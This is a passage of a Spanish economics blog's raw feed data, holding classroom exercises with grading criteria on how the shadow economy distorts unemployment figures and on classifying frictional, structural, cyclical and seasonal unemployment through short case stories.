0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Personas que están registradas como desempleadas en el SEPE pero\u0026nbsp;\u003Cb\u003Erealmente no buscan empleo\u003C\/b\u003E\u0026nbsp;(solo quieren mantener la prestación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Personas que\u0026nbsp;\u003Cb\u003Etrabajan en la economía sumergida\u003C\/b\u003E\u0026nbsp;(sin contrato, cobrando en negro) y figuran como paradas en la EPA o en el SEPE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPiensa en ejemplos reales:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Alguien que da clases particulares cobrando en efectivo mientras figura como parado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Personas que hacen “chapuzas” de albañilería sin contrato.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajos de cuidadoras, limpieza, etc., sin alta en la Seguridad Social.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo esto genera una paradoja: en las cifras oficiales aparecen como desempleados, pero en realidad\u0026nbsp;\u003Cb\u003Esí están trabajando\u003C\/b\u003E(aunque sea en condiciones ilegales o irregulares).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Explica por qué estos casos exageran el número de parados\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEn 6–8 líneas, explica cómo:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las personas que no buscan empleo pero cobran prestación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las personas que trabajan sin contrato.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Epueden hacer que el número de parados “oficiales” sea\u0026nbsp;\u003Cb\u003Emayor\u003C\/b\u003E\u0026nbsp;que el número de personas que de verdad no tienen ninguna actividad laboral.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Analiza las consecuencias de la economía sumergida\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEnumera al menos\u0026nbsp;\u003Cb\u003Ecuatro consecuencias\u003C\/b\u003E\u0026nbsp;de que exista mucha economía sumergida relacionada con el desempleo, diferenciando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- 2 consecuencias para las personas (riesgos, derechos, pensiones…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- 2 consecuencias para el Estado o la economía (menos impuestos, distorsión de datos, competencia desleal…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Mensaje para un debate en clase\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003ERedacta 5–6 líneas como intervención en un debate en clase donde se discuta la frase:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Si hay tantos trabajando en negro, el paro no es tan grave como parece”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu mensaje debe:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Reconocer que estos casos\u0026nbsp;\u003Cb\u003Ereducen\u003C\/b\u003E\u0026nbsp;el número de desempleados “reales”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Recordar que la economía sumergida genera problemas serios y que esa no es una “solución” al paro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente cómo los casos de personas que no buscan empleo y economía sumergida\u0026nbsp;\u003Cb\u003Esobrestiman\u003C\/b\u003E\u0026nbsp;las cifras oficiales de desempleo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica consecuencias personales y macroeconómicas relevantes de la economía sumergida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl mensaje de debate muestra una postura matizada y crítica, evitando trivializar el problema.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2198036917518109822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2198036917518109822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-conpetenciales-medicion-desempleo.html","title":"Preguntas competenciales \"medición del desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/BYB7rCMBDcQ\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2695011804223996862"},"published":{"$t":"2025-12-12T11:58:00.000+01:00"},"updated":{"$t":"2025-12-12T11:58:00.981+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"tipos desempleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/zEDM2_KaiVs\" width=\"320\" youtube-src-id=\"zEDM2_KaiVs\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1514998268;\n\tmso-list-template-ids:1711470392;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 18pt; line-height: 27.6px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Historias de paro: ¿qué tipo de desempleo es?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 18pt; line-height: 27.6px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ETu profesor te propone un juego: te entrega cuatro breves historias de personas desempleadas y te pide que identifiques qué tipo de desempleo hay detrás:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EHistorias:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7112\" data-start=\"6938\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong data-end=\"6947\" data-start=\"6938\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1. Clara\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 23 años, dejó su trabajo en una tienda porque no le gustaba el horario y está unos meses buscando un puesto mejor, sin dejar de enviar CV y acudir a entrevistas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7358\" data-start=\"7116\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong data-end=\"7124\" data-start=\"7116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E2. Luis\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 50 años, trabajó 25 años en una fábrica de electrodomésticos que cerró. Tiene dificultades para encontrar empleo porque casi todo lo que se ofrece en su zona son trabajos digitales para los que no está formado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7555\" data-start=\"7362\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong data-end=\"7372\" data-start=\"7362\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-weight: normal;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EMarcos\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 40 años, electricista autónomo, perdió muchos clientes durante una fuerte crisis económica en la construcción. Aunque ahora busca empleo por cuenta ajena, hay muy poca obra nueva.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E4. Ana\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 30 años, camarera en un hotel de la costa. Cada año la contratan de abril a octubre y después la despiden hasta la siguiente temporada de verano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"7911\" data-start=\"7733\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Clasificación de cada caso\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIndica qué tipo de desempleo representa cada historia (friccional, estructural, cíclico, estacional) y justifica brevemente (1–2 frases por caso).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8173\" data-start=\"7913\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Reflexión: ¿todos igual de graves?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn 8–10 líneas, explica si te parece que todos los tipos de desempleo son igual de preocupantes. ¿Cuáles consideras más “normales\/inevitables” y cuáles más peligrosos para la economía y las personas? Razona tu respuesta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8446\" data-start=\"8175\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Propuestas de solución diferenciadas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EElige\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8236\" data-start=\"8223\"\u003Edos casos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey propón una medida específica para intentar reducir ese tipo de desempleo (por ejemplo, formación para el estructural, políticas anticrisis para el cíclico, etc.). Explica por qué esa medida puede ser eficaz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"8475\" data-start=\"8448\" style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"8632\" data-start=\"8479\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EClasifica correctamente cada historia en el tipo de desempleo correspondiente, justificando con el rasgo clave.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8776\" data-start=\"8635\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EMuestra comprensión de que algunos tipos de paro son inevitables (friccional, estacional) y otros más problemáticos (estructural, cíclico).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8874\" data-start=\"8779\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan 